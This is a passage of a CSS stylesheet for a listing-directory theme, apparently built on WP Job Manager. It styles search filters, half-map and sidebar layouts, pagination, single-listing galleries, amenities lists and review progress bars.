  width: 33%;
  float: left;
  margin-top: 10px;
}

@media (max-width: 1199.98px) {
  .lt-listing-filters .search_jobs .lt-filter-by-amenities ul.amenities-list > li {
    width: 50%;
  }
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities ul.amenities-list > li .pretty .state label {
  display: inline-block !important;
  text-indent: 1.8em;
  font-size: 15px;
}

@media (max-width: 767.98px) {
  .lt-listing-filters .search_jobs .lt-filter-by-amenities ul.amenities-list > li .pretty .state label {
    font-size: 14px;
  }
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities ul.amenities-list > li .pretty .state label:before {
  background: #F0F3F6;
  border-radius: 4px;
  width: 20px;
  height: 20px;
  border: none;
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities ul.amenities-list > li .pretty .state .icon {
  width: 20px;
  height: 20px;
  border-radius: 4px;
  background: #fc3c3c;
  font-size: 10px;
  color: #fff;
  margin-top: 5px;
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities ul.amenities-list > li label input {
  width: auto;
  margin-right: 6px;
}

.lt-listing-filters .search_jobs .lt_search_location {
  position: relative;
  z-index: 11;
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner {
  position: relative;
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner .places_list_autocomplete {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.1);
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner .places_list_autocomplete ul {
  padding: 0 20px;
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner .places_list_autocomplete ul li {
  list-style: none;
  padding: 15px 0;
  margin: 0;
  line-height: 22px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner .places_list_autocomplete ul li:last-child {
  border-bottom: 0;
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner .places_list_autocomplete ul li a {
  font-size: 13px;
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner .places_list_autocomplete ul li a .icon {
  font-size: 16px;
  margin-right: 8px;
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner .places_list_autocomplete ul li a .information {
  display: block;
  width: 100%;
  font-style: italic;
  font-size: 12px;
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner .places_list_autocomplete ul li a .information span.country_code {
  text-transform: uppercase;
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner .places_list_autocomplete ul li a:hover {
  color: #fc3c3c;
}

.lt-listing-filters .search_jobs .lt-filter-by-types:before, .lt-listing-filters .search_jobs .lt-filter-by-types:after {
  content: " ";
  display: table;
}

.lt-listing-filters .search_jobs .lt-filter-by-types:after {
  clear: both;
}

.lt-listing-filters .search_jobs .lt-filter-by-types ul.list_job_types {
  margin: 0;
  padding: 0;
}

.lt-listing-filters .search_jobs .lt-filter-by-types ul.list_job_types > li {
  list-style: none;
  width: 33%;
  float: left;
}

.lt-listing-filters .search_jobs .lt-filter-by-types ul.list_job_types > li label {
  display: block !important;
}

.lt-listing-filters .search_jobs .lt-filter-by-types ul.list_job_types > li label input {
  width: auto;
  margin-right: 6px;
}

.lt-listing-filters .search_jobs .lt-filter-distance-slider .lt-filter-slider {
  height: 5px;
  border: none;
  background: #E9E9EE;
  margin-top: 6px;
}

.lt-listing-filters .search_jobs .lt-filter-distance-slider .lt-filter-slider .ui-slider-range {
  background: #fc3c3c;
}

.lt-listing-filters .search_jobs .lt-filter-distance-slider .lt-filter-slider .ui-slider-handle {
  width: 20px;
  height: 20px;
  background: #fc3c3c;
  border-radius: 50%;
  border: none;
  top: -8px !important;
}

.lt-listing-filters .search_jobs .lt-filter-distance-slider .lt-filter-slider .ui-slider-handle:focus {
  outline: none;
}

.lt-listing-filters .search_jobs .lt-filter-distance-slider .lt-filter-slider .ui-slider-handle:hover {
  cursor: pointer;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}

.lt-listing-filters .search_submit {
  -webkit-box-flex: 0 !important;
  -ms-flex: 0 0 100% !important;
  flex: 0 0 100% !important;
  max-width: 100% !important;
}

.lt-listing-filters .search_submit:before, .lt-listing-filters .search_submit:after {
  content: " ";
  display: table;
}

.lt-listing-filters .search_submit:after {
  clear: both;
}

.lt-listing-filters .search_submit input {
  display: inline-block;
  width: auto;
}

.lt-listing-filters .showing_jobs {
  color: #11161F;
  font-size: 16px;
}

.lt-listing-filters .showing_jobs a {
  color: #fc3c3c;
  margin-left: 10px;
  display: inline-block;
}

.lt-listing-filters .showing_jobs a:hover {
  text-decoration: underline;
}

.lt-page_layout-half_map {
  background: #fff;
}

.lt-page_layout-half_map .main-page-content {
  background: #fff;
}

@media (max-width: 1024.98px) {
  .lt-page_layout-half_map .lt--content-inner.show-content .lt-mobile-control .btn-show-content {
    display: none;
  }
  .lt-page_layout-half_map .lt--content-inner.show-content .lt--results-content {
    z-index: 11;
    display: block;
  }
  .lt-page_layout-half_map .lt--content-inner.show-content .lt--map-content #lt-listing--map {
    z-index: -11;
  }
  .lt-page_layout-half_map .lt--content-inner.show-map .lt-mobile-control {
    background: none;
  }
  .lt-page_layout-half_map .lt--content-inner.show-map .lt-mobile-control .btn-show-map {
    display: none;
  }
  .lt-page_layout-half_map .lt--content-inner.show-map .lt--results-content {
    z-index: -11;
    display: none;
  }
  .lt-page_layout-half_map .lt--content-inner.show-map .lt--map-content #lt-listing--map {
    z-index: 11;
  }
}

.lt-page_layout-half_map .lt-layout-row .lt-mobile-control {
  width: 100%;
  text-align: center;
  display: none;
  background: #fff;
  position: relative;
  z-index: 12;
  padding-top: 20px;
}

@media (max-width: 1024.98px) {
  .lt-page_layout-half_map .lt-layout-row .lt-mobile-control {
    display: block;
  }
}

.lt-page_layout-half_map .lt-layout-row .lt--results-content {
  width: 60%;
  position: relative;
  z-index: 1;
  background: #fff;
  padding-top: 15px;
}

@media (max-width: 1199.98px) {
  .lt-page_layout-half_map .lt-layout-row .lt--results-content {
    width: 64%;
  }
}

@media (max-width: 1024.98px) {
  .lt-page_layout-half_map .lt-layout-row .lt--results-content {
    width: 100%;
  }
}

@media (max-width: 560px) {
  .lt-page_layout-half_map .lt-layout-row .lt--results-content .search_jobs > div {
    width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

.lt-page_layout-half_map .lt-layout-row .lt--map-content {
  width: 40%;
}

@media (max-width: 1199.98px) {
  .lt-page_layout-half_map .lt-layout-row .lt--map-content {
    width: 36%;
  }
}

@media (max-width: 1024.98px) {
  .lt-page_layout-half_map .lt-layout-row .lt--map-content {
    width: 100%;
  }
}

.lt-page_layout-half_map .lt--results-content .lt-content-inner {
  padding: 50px 50px 80px;
}

@media (max-width: 1600px) {
  .lt-page_layout-half_map .lt--results-content .lt-content-inner {
    padding: 30px;
  }
}

@media (max-width: 1199.98px) {
  .lt-page_layout-half_map .lt--results-content .lt-content-inner {
    padding: 30px 20px 80px;
  }
}

.lt-page_layout-half_map .lt--results-content .lt_results-sorting {
  margin: 0 0 15px;
}

.lt-page_layout-half_map .lt--results-content .job_listings {
  position: relative;
  min-height: 100px;
}

.lt-page_layout-half_map .lt--results-content .job_listings:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 12;
  background: url("../images/preloader.gif") no-repeat center center rgba(255, 255, 255, 0.8);
  display: none;
}

.lt-page_layout-half_map .lt--results-content .job_listings.loading {
  opacity: 0.6;
}

.lt-page_layout-half_map .lt--results-content .job_listings.loading:before {
  display: block;
}

.lt-page_layout-half_map .lt--results-content .listing-block .listing-excerpt {
  display: none;
}

.lt-page_layout-half_map .lt--results-content .showing_jobs {
  margin: 0 15px;
  background: #FAFBFC;
  padding: 5px 20px;
  border: 1px solid #E9E9EE;
  margin-bottom: 20px;
}

.lt-page_layout-half_map .lt--map-content {
  position: relative;
}

.lt-page_layout-half_map .lt--map-content #lt-listing--map {
  position: fixed;
  width: 40%;
  top: 0;
  bottom: 35px;
  right: 0;
  z-index: 1;
  -webkit-transition: all 0.15s;
  transition: all 0.15s;
}

@media (max-width: 1199.98px) {
  .lt-page_layout-half_map .lt--map-content #lt-listing--map {
    width: 36%;
  }
}

@media (max-width: 1024.98px) {
  .lt-page_layout-half_map .lt--map-content #lt-listing--map {
    width: 100%;
  }
}

.lt-page_layout-half_map .load_more_jobs {
  margin: 0 auto;
}

.lt-page_layout-filters_left .lt-map-top #lt-listing--map, .lt-page_layout-filters_right .lt-map-top #lt-listing--map {
  min-height: 580px;
  width: 100%;
  top: 0 !important;
  position: relative;
  margin-bottom: 60px;
  position: relative;
  z-index: 11;
}

@media (max-width: 1199.98px) {
  .lt-page_layout-filters_left .lt-map-top #lt-listing--map, .lt-page_layout-filters_right .lt-map-top #lt-listing--map {
    min-height: 500px;
  }
}

@media (max-width: 1024.98px) {
  .lt-page_layout-filters_left .lt-map-top #lt-listing--map, .lt-page_layout-filters_right .lt-map-top #lt-listing--map {
    min-height: 400px;
  }
}

@media (max-width: 767.98px) {
  .lt-page_layout-filters_left .lt-map-top #lt-listing--map, .lt-page_layout-filters_right .lt-map-top #lt-listing--map {
    min-height: 350px;
  }
}

.lt-page_layout-filters_left .lt--results-content, .lt-page_layout-filters_right .lt--results-content {
  padding: 30px 0 60px;
}

.lt-page_layout-filters_left .lt-sidebar-search > .content-inner, .lt-page_layout-filters_right .lt-sidebar-search > .content-inner {
  position: relative;
  background: #fff;
}

@media (max-width: 1024.98px) {
  .lt-page_layout-filters_left .lt-sidebar-search > .content-inner, .lt-page_layout-filters_right .lt-sidebar-search > .content-inner {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
    width: 350px;
    max-width: 100%;
    height: 100%;
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.08);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.08);
    padding-top: 20px;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.35s;
    transition: all 0.35s;
  }
  .lt-page_layout-filters_left .lt-sidebar-search > .content-inner.open, .lt-page_layout-filters_right .lt-sidebar-search > .content-inner.open {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .lt-page_layout-filters_left .lt-sidebar-search > .content-inner .lt-listing-filters, .lt-page_layout-filters_right .lt-sidebar-search > .content-inner .lt-listing-filters {
    height: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    border: none;
    border-right: 1px solid #E9E9EE;
  }
}

.lt-page_layout-filters_left .lt-sidebar-search > .content-inner .control-search-mobile, .lt-page_layout-filters_right .lt-sidebar-search > .content-inner .control-search-mobile {
  position: absolute;
  top: 150px;
  left: 100%;
  background: #fc3c3c;
  color: #fff;
  padding: 5px 20px;
  z-index: 1;
  display: none;
  white-space: nowrap;
}

.lt-page_layout-filters_left .lt-sidebar-search > .content-inner .control-search-mobile i, .lt-page_layout-filters_right .lt-sidebar-search > .content-inner .control-search-mobile i {
  font-size: 14px;
  margin-left: 5px;
}

@media (max-width: 1024.98px) {
  .lt-page_layout-filters_left .lt-sidebar-search > .content-inner .control-search-mobile, .lt-page_layout-filters_right .lt-sidebar-search > .content-inner .control-search-mobile {
    display: block;
  }
}

.lt-page_layout-filters_left .lt-listing-filters, .lt-page_layout-filters_right .lt-listing-filters {
  padding: 30px;
  margin: 0;
  border: 1px solid #E9E9EE;
}

.lt-page_layout-filters_left .lt-listing-filters .search_jobs > div, .lt-page_layout-filters_right .lt-listing-filters .search_jobs > div {
  width: 100%;
  padding: 0;
  max-width: 100%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  margin-bottom: 30px;
}

.lt-page_layout-filters_left .lt-listing-filters .search_jobs .lt-filter-by-amenities .filter-by-amenities, .lt-page_layout-filters_right .lt-listing-filters .search_jobs .lt-filter-by-amenities .filter-by-amenities {
  display: block !important;
}

.lt-page_layout-filters_left .lt-listing-filters .search_jobs .lt-filter-by-amenities .filter-by-amenities ul.amenities-list > li, .lt-page_layout-filters_right .lt-listing-filters .search_jobs .lt-filter-by-amenities .filter-by-amenities ul.amenities-list > li {
  width: 100%;
}

.lt-page_layout-filters_left .lt-listing-filters .showing_jobs, .lt-page_layout-filters_right .lt-listing-filters .showing_jobs {
  padding: 0;
  background: none;
  border-top: 0;
  line-height: 26px;
}

.lt-page_layout-filters_left .lt-listing-filters .showing_jobs a, .lt-page_layout-filters_right .lt-listing-filters .showing_jobs a {
  float: none;
  margin-left: 0;
}

.lt-page_layout-filters_left .lt--results-content .job_listings, .lt-page_layout-filters_right .lt--results-content .job_listings {
  position: relative;
  min-height: 100px;
}

.lt-page_layout-filters_left .lt--results-content .job_listings:before, .lt-page_layout-filters_right .lt--results-content .job_listings:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 12;
  background: url("../images/preloader.gif") no-repeat center center rgba(255, 255, 255, 0.8);
  display: none;
}

.lt-page_layout-filters_left .lt--results-content .job_listings.loading, .lt-page_layout-filters_right .lt--results-content .job_listings.loading {
  opacity: 0.6;
}

.lt-page_layout-filters_left .lt--results-content .job_listings.loading:before, .lt-page_layout-filters_right .lt--results-content .job_listings.loading:before {
  display: block;
}

.lt-main-page-content {
  margin-bottom: 35px;
}

.lt-main-page-content.lt-page_layout-filters_left .job-manager-pagination, .lt-main-page-content.lt-page_layout-filters_left .load_more_jobs {
  display: inline-block;
  margin-left: calc(33.33333% + 15px);
  text-align: center;
}

div.job_listings .load_more_jobs {
  display: table;
  clear: both;
  background-color: #fc3c3c;
  color: #fff !important;
  padding: 15px 35px !important;
  border: 1px solid transparent;
}

div.job_listings .load_more_jobs strong {
  font-weight: 600;
}

div.job_listings .load_more_jobs:hover, div.job_listings .load_more_jobs:focus {
  background: #fc3c3c;
}

div.job_listings .load_more_jobs.loading {
  border-color: #fc3c3c;
  background: url("../images/preloader.gif") no-repeat center center rgba(255, 255, 255, 0.8);
}

.lt_results-sorting {
  margin-bottom: 30px;
}

.lt_results-sorting:before, .lt_results-sorting:after {
  content: " ";
  display: table;
}

.lt_results-sorting:after {
  clear: both;
}

.lt_results-sorting .results-text {
  float: left;
  padding-top: 8px;
  font-family: "Barlow", sans-serif;
  font-weight: 500;
}

.lt_results-sorting .results-sorting {
  float: right;
}

.lt_results-sorting .results-sorting select {
  height: 42px;
  line-height: 42px;
}

nav.job-manager-pagination {
  margin: 20px 0 0;
  text-align: left;
}

nav.job-manager-pagination:before, nav.job-manager-pagination:after {
  content: " ";
  display: table;
}

nav.job-manager-pagination:after {
  clear: both;
}

nav.job-manager-pagination ul {
  display: inline-block;
  padding: 0;
  margin: 0;
  list-style: none;
  border: none;
}

nav.job-manager-pagination ul li {
  float: left;
  margin-right: 10px;
  border: none;
}

nav.job-manager-pagination ul li a, nav.job-manager-pagination ul li span {
  padding: 8px 15px;
  display: inline-block;
  border: 1px solid #E9E9EE;
  border-radius: 4px;
  font-weight: 700;
}

nav.job-manager-pagination ul li a:hover, nav.job-manager-pagination ul li span:hover {
  background: #fc3c3c;
  color: #fff;
  border-color: #fc3c3c;
}

nav.job-manager-pagination ul li span.current {
  background: #fc3c3c;
  color: #fff;
  border-color: #fc3c3c;
}

#job_preview {
  padding: 0;
  border: 0;
}

#job_preview .job-listing-meta {
  display: none;
}

#job_preview .job_listing_preview {
  border: none;
  padding: 0;
}

#job_preview .job_listing_preview_title {
  background: none;
  padding: 10px 20px;
  border: 1px solid #E9E9EE;
  margin-bottom: 15px;
}

#job_preview .job_listing_preview_title h2 {
  font-size: 20px;
  display: inline-block;
  padding-top: 8px;
}

#job_preview .job_listing_preview_title .button {
  padding: 10px 20px;
}

.lt--full-map-layout .lt--map-content {
  position: relative;
  height: 100vh;
}

.lt--full-map-layout .lt--map-content #lt-listing--map {
  position: fixed;
  height: 100%;
  width: 100%;
  top: 0;
  bottom: 35px;
  right: 0;
  z-index: 1;
  -webkit-transition: all 0.15s;
  transition: all 0.15s;
}

.single_job_listing .job-listing-meta {
  display: none;
}

.listing-single-content {
  margin-bottom: 45px;
}

.listing-single-content .listing-cover-gallery {
  position: relative;
  min-height: 120px;
}

.listing-single-content .listing-cover-gallery .item {
  position: relative;
}

.listing-single-content .listing-cover-gallery .item:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background: rgba(0, 0, 0, 0.38);
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.listing-single-content .listing-cover-gallery .item .image-expand {
  position: absolute;
  width: 50px;
  height: 50px;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  z-index: 11;
  line-height: 52px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  background: #fff;
  color: #11161F;
  text-align: center;
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  font-size: 18px;
  -webkit-transform: scale(0);
  transform: scale(0);
}

.listing-single-content .listing-cover-gallery .item .image-expand:hover {
  background: #fc3c3c;
  color: #fff;
}

.listing-single-content .listing-cover-gallery .item:hover .image-expand {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.listing-single-content .listing-cover-gallery .item:hover:after {
  opacity: 1;
}

.listing-single-content .listing-cover-gallery .owl-carousel {
  margin: 0 -3px;
}

.listing-single-content .listing-cover-gallery .owl-carousel .owl-stage-outer {
  width: 100%;
}

.listing-single-content .listing-cover-gallery .owl-carousel .owl-item {
  padding: 0 1.5px;
}

.listing-single-content .listing-cover-image {
  min-height: 500px;
  background-size: cover;
  background-position: center center;
}

.listing-single-content .listing-top-content {
  border-bottom: 1px solid #E9E9EE;
  padding: 50px 0 50px;
  margin-bottom: 40px;
}

@media (max-width: 1024.98px) {
  .listing-single-content .listing-top-content {
    padding-bottom: 30px;
  }
}

.listing-single-content .listing-top-content .listing-top-col-1 {
  border-right: 1px solid #E9E9EE;
}

@media (max-width: 1024.98px) {
  .listing-single-content .listing-top-content .listing-top-col-1 {
    border-right: 0;
    padding-bottom: 20px;
  }
}

.listing-single-content .listing-top-content .lt-content-top-left .content-left {
  width: 100px;
  float: left;
  padding-top: 8px;
}

.listing-single-content .listing-top-content .lt-content-top-left .content-left .lt-logo {
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  border: 1px solid #E9E9EE;
}

.listing-single-content .listing-top-content .lt-content-top-left .content-right {
  padding-left: 120px;
}

.listing-single-content .listing-top-content .lt-content-top-left .content-right .title {
  margin: 0;
  font-size: 24px;
}

.listing-single-content .listing-top-content .lt-content-top-left .content-right .tagline {
  margin-bottom: 6px;
}

.listing-single-content .listing-top-content .lt-content-top-left .content-right .lt-category {
  font-family: "Barlow", sans-serif;
  font-weight: 500;
  font-size: 14px;
  position: relative;
}

.listing-single-content .listing-top-content .lt-content-top-left .content-right .lt-category a:hover .cat-name {
  color: #fc3c3c !important;
}

.listing-single-content .listing-top-content .lt-content-top-left .content-right .lt-top-reviews .review-text {
  position: relative;
  top: -6px;
  color: #11161F;
}

.listing-single-content .content-top-right {
  padding: 10px 0;
}

.listing-single-content .content-top-right .listing-price-wishlist {
  font-weight: 500;
  font-size: 14px;
  text-align: right;
}

@media (max-width: 1024.98px) {
  .listing-single-content .content-top-right .listing-price-wishlist {
    text-align: left;
  }
}

.listing-single-content .content-top-right .listing-price-wishlist > div {
  display: inline-block;
}

.listing-single-content .content-top-right .listing-price-wishlist > div.lt-price-range {
  margin-right: 30px;
  color: #fc3c3c;
  letter-spacing: 2px;
}

@media (max-width: 1024.98px) {
  .listing-single-content .content-top-right .listing-price-wishlist > div.lt-price-range {
    margin-right: 20px;
  }
}

.listing-single-content .content-top-right .listing-price-wishlist > div.lt-price-range .price-label {
  color: #797F89;
  letter-spacing: 0;
  margin-right: 10px;
}

.listing-single-content .content-top-right .listing-price-wishlist > div.wishlist .ajax-wishlist-link {
  color: #797F89;
}

.listing-single-content .content-top-right .listing-price-wishlist > div.wishlist .ajax-wishlist-link .icon {
  color: #fc3c3c;
  margin-left: 2px;
}

.listing-single-content .content-top-right .listing-price-wishlist > div.wishlist .ajax-wishlist-link:hover {
  color: #fc3c3c;
}

.listing-single-content .content-top-right .listing-price-wishlist > div.wishlist .wishlist-added .icon:before {
  font-weight: 900;
}

.listing-single-content .content-top-right .listing-share {
  position: relative;
}

.listing-single-content .content-top-right .listing-share .lt-share-content {
  position: absolute;
  bottom: 100%;
  right: 0;
  z-index: 11;
  min-width: 300px;
  background: #fff;
  text-align: center;
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  padding: 20px 20px 12px;
  border-radius: 4px;
  margin-bottom: 16px;
  display: none;
}

.listing-single-content .content-top-right .listing-share .lt-share-content:after {
  content: '';
  position: absolute;
  top: 100%;
  right: 45px;
  width: 16px;
  height: 16px;
  border-width: 8px;
  border-style: solid;
  border-color: #fff transparent transparent transparent;
  display: block;
}

.listing-single-content .content-top-right .listing-share .lt-share-content .social-networks-post {
  border: none;
  display: inline-block;
  width: auto;
  margin: 0;
  padding: 0;
}

.listing-single-content .content-top-right .listing-share .lt-share-content .social-networks-post .title-share {
  display: none;
}

.listing-single-content .content-top-right .listing-share.open-share .lt-share-content {
  display: block;
}

.listing-single-content .content-top-right .listing-action {
  margin-bottom: 15px;
  text-align: right;
}

@media (max-width: 1024.98px) {
  .listing-single-content .content-top-right .listing-action {
    text-align: left;
  }
}

.listing-single-content .content-top-right .listing-action > div {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
}

.listing-single-content .content-top-right .listing-action > div:last-child {
  margin-right: 0;
}

.listing-single-content .listing-description {
  border-bottom: 1px solid #E9E9EE;
  padding-bottom: 40px;
  margin-bottom: 55px;
}

.listing-single-content .listing-main-content .listing-tags {
  margin-bottom: 60px;
}

.listing-single-content .listing-main-content .listing-tags .block-title {
  font-size: 22px;
  margin-bottom: 30px;
}

.listing-single-content .listing-main-content .listing-tags .block-content a.tag-item {
  background: #F0F3F6;
  display: inline-block;
  padding: 5px 20px;
  border-radius: 4px;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #797F89;
  margin-right: 5px;
  margin-bottom: 10px;
  font-weight: 500;
  font-family: "Barlow", sans-serif;
}

.listing-single-content .listing-main-content .listing-tags .block-content a.tag-item:hover {
  background: #fc3c3c;
  color: #fff;
}

.listing-single-content .listing-main-content .listing-video {
  margin-bottom: 60px;
}

.listing-single-content .listing-main-content .listing-video .block-title {
  font-size: 22px;
  margin-bottom: 30px;
}

.listing-single-content .listing-main-content .listing-video .block-content iframe {
  border-radius: 4px;
}

.listing-single-content .listing-main-content .listing-total-reviews {
  margin: 0 0 30px;
  border-radius: 4px;
  border: 5px solid #F0F3F6;
}

.listing-single-content .listing-main-content .listing-total-reviews .reviews-left {
  text-align: center;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 30%;
  flex: 0 0 30%;
  max-width: 30%;
}

.listing-single-content .listing-main-content .listing-total-reviews .reviews-left .reviews-average {
  font-size: 60px;
  line-height: 60px;
  color: #11161F;
}

.listing-single-content .listing-main-content .listing-total-reviews .reviews-right {
  background: #F0F3F6;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 70%;
  flex: 0 0 70%;
  max-width: 70%;
}

.listing-single-content .listing-main-content .listing-total-reviews .reviews-right .content-inner {
  padding: 45px 40px;
}

.listing-single-content .listing-main-content .listing-total-reviews .reviews-right .content-inner .result-item:last-child .review-progress-wrapper {
  margin-bottom: 0;
}

.listing-single-content .listing-amenities {
  border-bottom: 1px solid #E9E9EE;
  padding-bottom: 40px;
  margin-bottom: 55px;
}

.listing-single-content .listing-amenities .block-title {
  font-size: 22px;
  margin-bottom: 50px;
}

.listing-single-content .listing-amenities .block-content .amenities-list {
  margin: 0;
  padding: 0;
}

.listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item {
  width: 33.33%;
  float: left;
  list-style-type: none;
  font-weight: 500;
  margin-bottom: 25px;
  padding-right: 10px;
}

.listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item:nth-of-type(3n+1) {
  clear: both;
}

@media (max-width: 1024.98px) {
  .listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item {
    width: 50%;
  }
  .listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item:nth-of-type(3n+1) {
    clear: none;
  }
  .listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item:nth-of-type(2n+1) {
    clear: none;
  }
}

@media (max-width: 500px) {
  .listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item {
    width: 100%;
  }
}

.listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item .icon-box {
  width: 42px;
  display: inline-block;
}

.listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item .icon-box .icon {
  font-size: 32px;
  color: #fc3c3c;
}

.listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item .icon-box .icon-image {
  max-width: 32px;
}

.listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item .name {
  position: relative;
  top: -5px;
}

.listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item.without-icon .icon-box .icon {
  color: #fc3c3c;
  line-height: 30px;
  font-size: 32px;
}

.lt-reviews-text {
  font-family: "Barlow", sans-serif;
}

.lt-reviews-text .review-avg-content {
  border-right: 1px dashed #E9E9EE;
  display: inline-block;
  padding-right: 15px;
  margin-right: 15px;
  float: left;
  font-weight: 500;
}

.lt-reviews-text .review-avg-content .review-star {
  display: block;
  height: 18px;
  position: relative;
  top: -1px;
  margin-bottom: 2px;
}

.lt-reviews-text .review-avg-content .review-star .lt-review-name {
  color: #fc3c3c;
}

.lt-reviews-text .review-avg-content .review-text {
  display: block;
  font-size: 14px;
  line-height: 20px;
}

.lt-reviews-text .review-avg-items {
  float: left;
  font-weight: 500;
}

.lt-reviews-text .review-avg-items .review-avg-item {
  float: left;
  display: inline-block;
  margin-right: 15px;
  padding-right: 15px;
  line-height: 20px;
  border-right: 1px dashed #E9E9EE;
}

.lt-reviews-text .review-avg-items .review-avg-item:last-child {
  margin-right: 0;
  padding-right: 0;
  border-right: 0;
}

.lt-reviews-text .review-avg-items .review-avg-item .review-name {
  display: block;
  font-size: 14px;
}

.lt-reviews-text .review-avg-items .review-avg-item .review-value {
  color: #fc3c3c;
  display: block;
}

.lt-reviews-text .review-avg-items .more-reviews {
  position: relative;
}

.lt-reviews-text .review-avg-items .more-reviews .icon-more {
  width: 36px;
  height: 36px;
  border: 2px solid #E9E9EE;
  border-radius: 50%;
  line-height: 32px;
  text-align: center;
  font-size: 12px;
  padding-right: 1px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  color: #797F89;
}

.lt-reviews-text .review-avg-items .more-reviews .more-reviews-content {
  width: 120px;
  padding: 10px 20px;
  -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.18);
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.18);
  position: absolute;
  bottom: 100%;
  margin-bottom: 20px;
  left: -42px;
  z-index: 11;
  display: block;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.lt-reviews-text .review-avg-items .more-reviews .more-reviews-content .more-item {
  margin-bottom: 10px;
}

.lt-reviews-text .review-avg-items .more-reviews .more-reviews-content .more-item span {
  display: inline;
  text-transform: capitalize;
}

.lt-reviews-text .review-avg-items .more-reviews .more-reviews-content .more-item:last-child {
  margin-bottom: 0;
}

.lt-reviews-text .review-avg-items .more-reviews:hover .icon-more {
  color: #fc3c3c;
  border-color: #fc3c3c;
  cursor: pointer;
}

.lt-reviews-text .review-avg-items .more-reviews:hover .more-reviews-content {
  margin-bottom: 6px;
  visibility: visible;
  opacity: 1;
}

.review-progress-wrapper {
  padding-left: 100px;
  margin-bottom: 40px;
  position: relative;
}

.review-progress-wrapper .review__progress-label {
  font-weight: 600;
  color: #11161F;
  float: left;
  width: 95px;
  position: absolute;
  top: -15px;
  left: 0;
  text-transform: capitalize;
}

.review-progress-wrapper .review__progress {
  background-color: #fff;
  position: relative;
  overflow: visible;
  z-index: 11;
}

.review-progress-wrapper .review__progress .review__progress-bar {
  -webkit-transition: width 1s ease-in-out;
  transition: width 1s ease-in-out;
  -moz-transition: width 1s ease-in-out;
  -ms-transition: width 1s ease-in-out;
  height: 5px;
  background: #fc3c3c;
  position: relative;
  display: block;
  width: 0;
  border-radius: 6px;
}

.review-progress-wrapper .review__progress .review__progress-bar .percentage {
  position: absolute;
  bottom: 100%;
  left: 100%;
  z-index: 1;
  padding: 3px 6px;
  background: #fc3c3c;
  font-size: 12px;
  color: #fff;
  margin-bottom: 5px;
  line-height: 1;
}

.review-progress-wrapper .review__progress .review__progress-bar .percentage:after {
  content: "";
  border: 5px solid transparent;
  border-top-color: #fc3c3c;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  margin-top: -6px;
}

.review-progress-wrapper .review__progress .review__progress-bar .percentage.percentage-left {
  left: auto;
  right: 0;
}

